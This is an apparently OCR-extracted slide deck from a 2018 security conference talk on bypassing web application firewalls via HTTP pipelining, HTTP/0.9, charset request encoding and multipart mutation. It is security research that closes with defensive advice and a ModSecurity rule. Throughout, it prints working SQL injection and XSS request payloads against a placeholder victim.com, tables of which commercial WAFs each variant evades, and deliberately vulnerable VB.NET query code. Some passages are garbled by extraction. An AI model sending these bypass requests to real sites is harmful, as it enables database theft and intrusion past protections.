

WAF Bypass
Tsing-HTTP Standard and Web Servers'

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- HTTP smuggling like real smugglers!
- Old but forgotten techniques
- Eyes watering yummy HTTP requests!





#### A simple request:

"Could you please whitelist our IP address range for this assessment?"

### An unhelpful response:

"You are the hacker, figure it out yourself"


## Why should we whitelist you?

- Not enough time!
- Reduces quality
- WAF effectiveness test is a separate assessment





# Where Can I Find Them?





## Whitelist vs Blacklists

#### Whitelists <

- Expensive to set up
- Requires application knowledge
- High maintenance
- Harder to break


## Blacklists X

- Quick & easy to set up
- Requires minimal training
- Low maintenance
- Easier to break

# Side Note: WAFs in the

#### The secret is the IP address! wait, what?!


- Finding the IP address is not difficult
  - Historical DNS records, monitoring DNS changes, misconfigured subdomains, non-web service subdomains, SSL certificates, passive IP disclosure issues in web, code, or files, SSRF, trackbacks & pingbacks, verbose errors, debug/troubleshooting headers, enumerating IPv4 ranges, etc. [see the references]
- Will be revealed sooner or later
- Security via obscurity





## WAF Bypass Categories

- New or missed payloads
- Payload mutation and encoding techniques
- Finding exceptions
  - Special values (e.g. headers by "Bypass WAF" Burp Suite extension)
  - Larger requests
- Payload delivery
- Request mutation




# Payload Delivery



# Payload Delivery Category -Examples

- Concurrency and delay
  - Slow requests
  - Multiple requests at the same time
- Unsupported SSL/TLS ciphers by the WAF
  - HTTPS and perhaps HTTP/2
- HTTP v0.9
- HTTP-Pipelining



- Very old!
- Supposedly one liner only GET
  - No URL, No HTTP Version, No Headers
- Support expectation removed in HTTP/1.1 RFC 7230

Year	HTTP Version	RFC
1991	0.9	
1996	1.0	RFC 1945
1997	1.1	RFC 2068 -> RFC 2616 (1999) -> RFC 7230-7235 (2014)
2015	2.0	RFC 7540



# HTTP v0.9, What Can Go Wrong?

- Interpretation/implementation issues since it's old!
  - Still supported by all major web servers
  - Absolute URL in GET request with parameters
  - Apache Tomcat supports headers and POST requests
- Inspired further by @regilero at DEFCON 24 (Hiding Wookiees in HTTP)
  - I was only lyr late to rediscover some of it, good record for me! ;-)

# Sending HTTP v0.9

#### What to use?

- telnet
- netcat
- openssl
- Or write your own program


#### Client side web proxies? Not so useful 😕

• Burp Suite can send it but usually with no response

#### Probably blocked as a bad request by a middlew

HTTP Pipelining to the rescue









## HTTP Pipelining

#### no pipelining



#### pipelining



#### Pipeline Recipe

- HTTP/1.1
  - "Connection: close"



- HTTP/1.0
  - "Connection: keep-alive"



- Multiple requests in one
- FIFO
- Hop by Hop



# HTTP Pipelining Example 1 -

Request

GET /sum.jsp?a=1&b=1&c=2&d=2 HTTP/1.0

Host: asitename.com:8080

Connection: keep-alive <

POST /sum.jsp?a=5&b=5 HTTP/1.1

Host: asitename.com:8080

Content-Type: application/x-www-form-urlencoded

Content-Length: 7

c=6&d=6



# HTTP Pipelining Example 2 -

Request

POST /sum.jsp?a=1&b=1 HTTP/1.1

Host: asitename.com:8080

Content-Type: application/x-www-form-urlencoded

Content-Length: 7

c=2&d=2GET /sum.jsp?a=5&b=5&c=6&d=6 HTTP/1.0


Host: asitename.com:8080

Connection: keep-alive <



# HTTP Pipelining – Burp Suite

#### No "Accept-Encoding" to get text, CRLF in the end, mind the



# HTTP Pipelining + HTTP 0.9 Example 1

### "admin" is blocked in the path

- HTTP 0.9 has not been disabled
- URL encoding and normal HTTP pipelining cannot bypass it (super secure stuff!)
- Directory traversal techniques e.g. "/foo/../admin" will not help

GET /index.jsp HTTP/1.1

Host: victim.com

Content-Length: 10

1234567890GET https://victim.com/admin/reset.jsp

⟨¬\n (CR LF)

# HTTP Pipelining + HTTP 0.9 Example

### Abusing Apache Tomcat full header support

- Burp Suite adds an additional spacing
- CR (0x0D) can be used instead of CR+LF (0x0D+0x0A)

```
Raw Params Headers Hex

GET /index.jsp HTTP/1.1
Host: victim.com
Content-Length: 10
Second request
1234567890POST https://victim.com/admin/adduser.jspContent-Type: application/x-www-form-urlencoded Content-Length: 30

user=test1337&password=Test!23
```

# HTTP Pipelining - Python

)|Y

https://github.com/irsdl/httpninja/blob/master/Generic%20Codes/web\_request\_socket.py

```
req1 http 1 1 = RequestObject('GET', 'http://asitename.com:8080/sum.jsp?a=1&b=1&c=2&d=2')
reg2 http 1 0 = ReguestObject('POST', 'http://asitename.com:8080/sum.jsp?a=3&b=3', 'c=4&d=4',
                     {'Content-Type': 'application/x-www-form-urlencoded', 'Content-Length': '7'},
                     autoContentLength = False,
                     HTTPVersion="HTTP/1.0")
req3 http 0 9 = RequestObject('POST', 'http://asitename.com:8080/sum.jsp?a=5&b=5', 'c=6&d=6',
                     {'Content-Type': 'application/x-www-form-urlencoded'},
         autoContentLength = True, HTTPVersion = "")
joinedReqs = [req1 http 1 1, req2 http 1 0, req3 http 0 9]
pipelineResult = RequestObjectsToHTTPPipeline(joinedRegs)
print pipelineResult
print SendHTTPRequestBySocket(pipelineResult , req1 http 1 1.targetName , req1 http 1 1.targetPort)
```

# Request Mutation



## Request Mutation Category

## Using known & unknowns features!

- Requires lots of test-cases, fuzzing, behaviour analysis
  - Depends on the environment
    - web servers, web handlers, proxies, etc.
- Examples:
  - Duplicate parameters (HPP)
  - Path or parameters Evasion
  - Misshaped Requests















## Features from RFC

### Should be known by WAFs... (hopefully by all of them)

- Read the boring RFC
- Always look for changes in different RFCs
- Possible canonical issues
  - Look for vague statements, "RECOMMENDED", "MAY", and "OPTIONAL"
- e.g.: Line folding in headers (obsoleted by rfc7230)
  - Multiline headers, starts with CR/LF followed by a horizontal tab or space character!
  - Example: I've used in the past to bypass filtering (not a WAF though)

    GET /page.do?pl=vl HTTP/1.1

Host:

# Custom Implementation

### The ones that can actually make a WAF bleed!

- Fuzzing is the key
- Not standards and are technology specific
- Examples:
  - Parameter blacklist bypass Python Django
    - & == ;
  - Payload bypass IIS, ASP Classic
    - <script> == <%s%cr%u0131pt>
  - Path blacklist bypass Apache Tomcat
    - /path1/path2/ == ;/path1;foo/path2;bar/;

## Content Encoding

### Abusing the power of "charset" encoding

- Can be used in requests not just responses
- Useful for ASCII characters
  - Might corrupt Unicode
- Useful for server-side issues
  - Not possible to use it normally via a browser
- Examples:
  - application/x-www-form-urlencoded;charset=ibm037
  - multipart/form-data; charset=ibm037,boundary=blah
  - multipart/form-data; boundary=blah ; charset=ibm037

# Request Encoding is Challenging

#### Implemented differently

• All at least supports IBM037, IBM500, cp875, and IBM1026 (all very similar)

Target	QueryString	POST Body	& and =	URL-encoding
Nginx, uWSGI - Django - Python3	<b>V</b>	<b>V</b>	<b>V</b>	×
Nginx, uWSGI - Django - Python2	<b>V</b>	<b>V</b>	X	✓ (sometimes required)
Apache Tomcat - JSP	X	<b>V</b>	X	✓ (sometimes required)
IIS - ASPX (v4.x)	<b>V</b>	<b>V</b>	X	✓ (optional)
IIS - ASP classic	X	X		
Apache/IIS - PHP	X	X		

# Encoding/Conversion

- Similar to a substitution ciphers
  - Payload:
    - <script>
  - IBM037/IBM500/cp875/IBM1026 URL-encoded:
    - L%A2%83%99%89%97%A3n
- Simple Python code:


```
import urllib
s = 'Payload Here'
print urllib.quote_plus(s.encode("IBM037"))
```

# Automating Request Encoding

## Burp Suite HTTP Smuggler


#### https://github.com/nccgroup/BurpSuiteHTTPSmuggler


- Supports request encoding
- More to come






## Example 1: Cloudflare







## Example 2: ModSecurity



### AntiXSS bypass, limits:

- "On error resume next" or an empty "catch" around the first read
- Ignores the first use (sees an empty string)
- Can target GET or POST not both at the same time

```
'VB

On Error Resume Next
'First use

Response.Write(Request.QueryString("qs_param1")) 'empty on error

Response.Write(Request.Form("post_param_1")) 'empty on error
'Second use

Response.Write(Request.QueryString("qs_param1")) 'not empty on error

Response.Write(Request.Form("post_param_1")) 'not empty on error
'Other params

Response.Write(Request.QueryString("qs_param2")) 'not empty on error

Response.Write(Request.Form("post_param_2")) 'not empty on error
```

```
try{
    // First use
    Response.Write(Request.QueryString["qs_param1"]); // empty on error
    Response.Write(Request.Form["post_param_1"]); // empty on error
}catch(Exception ex){
    // No throws
}

// Second use
Response.Write(Request.QueryString["qs_param1"]); // not empty on error
Response.Write(Request.Form["post_param_1"]); // not empty on error
// Other params
Response.Write(Request.QueryString["qs_param2"]); // not empty on error
Response.Write(Request.Form["post_param_2"]); // not empty on error
```

#### Useful for:

- Stored XSS
- Validation bypass if (time-of-check time-of-use issue)
  - It validates an input parameter and an empty string is Ok to go through!
  - It reads the same input parameter again from GET or POST


#### The twist:

- When payload is in QueryString, method should be POST
- When payload is in the body, method should be GET (keep the content-type header)

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## Exploiting XSS in the POST body as an example:

post\_param\_1=<script>alert(000)</script>&post\_param\_2=<script>alert(111)</script>



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### SQL injection when single quote is not allowed!

```
' VB.NET Errors are ignored
On Error Resume Next

Single quotation is now allowed here
First use of Request.QueryString

If Not Request.QueryString("uid").Contains("'") Then

' This paramater does not contain a ' so it is safe to use it in a SQL query!

Dim myNaiveSQLQuery As String = "SELECT name FROM users WHERE uid='" & Request.QueryString("uid") & "'"

' perhaps run the query unsafely here!
Response.Write(myNaiveSQLQuery)

Else

Response.Write("Unsafe input parameter detected!")
End If
```


Using encoding payload would be:

?uid=<foobar>'union all select password from users where uid='admin



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#### ?uid=<foobar>'union all select password from users where





## How to Stop Request Encoding?

#### Write a new rule

ModSecurity when only "charset=utf-8" is allowed:

SecRule REQUEST\_HEADERS:Content-Type "@rx (?i)charset\s\*=\s\*(?!utf\-8)"

"id:'1313371',phase:1,t:none,deny,log,msg:'Invalid charset not allowed', logdata:'%{MATCHED\_VAR}'"

Incapsula:

Content-Type contains "charset" & Content-Type not-contains "charset=utf-8"

# Test Case Walkthrough

Today's Test Case: IIS 10 ASPX (v4)



# Today's Test Case: IIS 10 ASPX (v4)

#### 5 Simple Steps:

- 1. HTTP verb replacement
- 2. Changing body type
- 3. Removing unnecessary parts
- 4. Adding unused parts
- 5. Changing request encoding



# Step 1 – HTTP Verb Replacement

- Replacing POST with GET
- Works on:
  - IIS (tested on ASP classic, ASPX, PHP)
  - Keep the "content-type" header



# Request A – Obviously Bad (SQLi Payload)

POST /path/sample.aspx?input0=0 HTTP/1.1

**HOST: victim.com** 

Content-Type: application/x-www-form-urlencoded

Content-Length: 41

input1='union all select \* from users--

Cloudflare	X
Incapsula	X
Akamai	X



#### Request Al

GET /path/sample.aspx?input0=0 HTTP/1.1

**HOST: victim.com** 

Content-Type: application/x-www-form-urlencoded

Content-Length: 41

input1='union all select \* from users--

Cloudflare	X
Incapsula	X
Akamai	X



# Step 2 - Changing Body Type

- File uploads also use "multipart/form-data"
- Works on:
  - Nginx,uWSGI-Django-Python3
  - Nginx,uWSGI-Django-Python2
  - Apache-PHP5(mod\_php)
  - Apache-PHP5(FastCGI)
  - IIS (ASPX, PHP)



#### Request Al


GET /path/sample.aspx?input0=0 HTTP/1.1

**HOST: victim.com** 

Content-Type: application/x-www-form-urlencoded

Content-Length: 41


input1='union all select \* from users--







```
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: [length of body]
Content-Disposition: form-data; name="input1"
'union all select * from users--
----1--
```



# Step 3 – Removing Unnecessary Parts


- What if we remove some parts of the body?
  - Might not be useful if misshaped requests are detected
- Removing last "--" in the boundary:
  - Nginx,uWSGI-Django-Python 2 & 3
  - Apache-PHP5(mod php & FastCGI)
  - IIS (ASPX, PHP)
- Removing "form-data;" from the multipart request:
  - Apache-PHP5(mod\_php & FastCGI)
  - IIS (ASPX, PHP)





----]--

```
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: [length of body]
----1
Content-Disposition: form-data; name="input1"
'union all select * from users--
```





#### Request A3

GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=1

Content-Length: [length of body]

--]

Content-Disposition: name="input1"

'union all select \* from users--

--1

Cloudflare	•
Incapsula	X
Akamai	/



## Step 4 – Adding Unused Parts

- What if we add some confusing parts?
  - Additional headers
  - Duplicated values
  - Useless stuffs, who cares?
  - can be useful too
    - Spacing CR LF after "Content-Disposition:" and before the space
      - PHP 

        ASPX



#### Request A3

GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=1

Content-Length: [length of body]

--]

Content-Disposition: name="input1"

'union all select \* from users--

--1

Cloudflare	•
Incapsula	X
Akamai	/





```
GET /path/sample.aspx?input0=0 HTTP/1.1
```

**HOST: victim.com** 

Content-Type: multipart/form-data; boundary=1,boundary=irsdl

Content-Length: [length of body]

```
--1
--1--
--1;--1;header
Content-Disposition: name="input1"; filename = "test.jpg"
```

'union all select \* from users--

--1

Cloudflare	~
Incapsula	/
Akamai	/

### What If, Step 2 🗆 Step 4

Now that everything has been bypassed...

Jumping from

Step 2 (Changing body type)


to

Step 4 (Adding unused parts)



### Flashback: Request A2

```
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: [length of body]
Content-Disposition: form-data; name="input1"
'union all select * from users--
----]--
```







```
GET /path/sample.aspx?input0=0 HTTP/1.1
```


**HOST: victim.com** 

Content-Type: multipart/form-data; boundary=--1,boundary=irsdl

Content-Length: [length of body]

```
----1
----1;----1;header
```

Space characters



Content-Disposition: form-data; name="input1"; filename ="test.jpg"

'union all select \* from users--

Cloudflare	X
Incapsula	/
Akamai	<b>/</b>



# Step 5 – Changing Request Encoding

- This can bypass most WAFs on its own
- What if it detects the "charset"?
  - Perhaps use "," rather than ";" for ASPX, or duplicate it, or add additional ignored strings...
  - "application/x-www-form-urlencoded, foobar charset=ibm500; charset=utf-8"
  - Charset value can be quoted too
  - "application/x-www-form-urlencoded, foobar charset="ibm500"; charset=utf-8"





```
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1,boundary=irsdl
Content-Length: [length of body]
```

```
--1
--1;--1;header
Content-Disposition: name="input1"; filename ="test.jpg"

'union all select * from users--
```

Cloudflare	<b>/</b>
Incapsula	<b>/</b>
Akamai	/



### Remember Request A?

POST /path/sample.aspx?input0=0 HTTP/1.1

**HOST: victim.com** 

Content-Type: application/x-www-form-urlencoded

Content-Length: 41

input1='union all select \* from users--





GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1

**HOST: victim.com** 

Content-Type: multipart/form-data, foobar charset=ibm500 ;charset=utf-8 ;

boundary=1,boundary=irsdl

Content-Length: 129

--1

--1--

--1;--1;header

à DE DE ACCEPTANT

@@@~□£□¢£K□□□□







Incapsula

Akamai



#### There is always a bypass but at least make it harder

- Do not rely only on cloud based WAFs when IP address can be used directly
- Do not support HTTP 0.9 disable it wherever you have a choice
- Only accept known charset on incoming requests
- Discard malformed HTTP requests
- Train the WAF and use whitelists rather than blacklists

#### Whitelist legitimate testers' IP address during your

#### assessment

• But remember to remove the rules afterwards

# Thank you!

Soroush Dalili (@irsdl), NCC Group (@NCCGroupInfosec)





- http://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
- http://www.ussrback.com/docs/papers/IDS/whiskerids.html
- https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF
   CON-24-Regilero-Hiding-Wookiees-In-Http.pdf
- https://securityvulns.ru/advisories/content.asp
- https://dl.packetstormsecurity.net/papers/general/whitepaper\_httpresponse.pdf
- https://cdivilly.wordpress.com/2011/04/22/java-servlets-uri-parameters/
- https://msdn.microsoft.com/en-us/library/system.text.encodinginfo.getencoding.aspx
- http://securitee.org/files/cloudpiercer\_ccs2015.pdf
- https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/

#### OWASP AppSec Europe London 2nd-6th July 2018

### References 2/2

- https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/r are-aspnet-request-validation-bypass-using-request-encoding/
- https://www.rootusers.com/find-the-ip-address-of-a-website-behind-cloudflare/
- https://www.ericzhang.me/resolve-cloudflare-ip-leakage/
- https://community.akamai.com/community/web-performance/blog/2015/03/31/using-akamai-pragma-headers-to-investigate-or-troubleshoot-akamai-content-delivery
- https://soroush.secproject.com/blog/2010/08/noscript-new-bypass-method-by-unicode-in-asp/
- https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html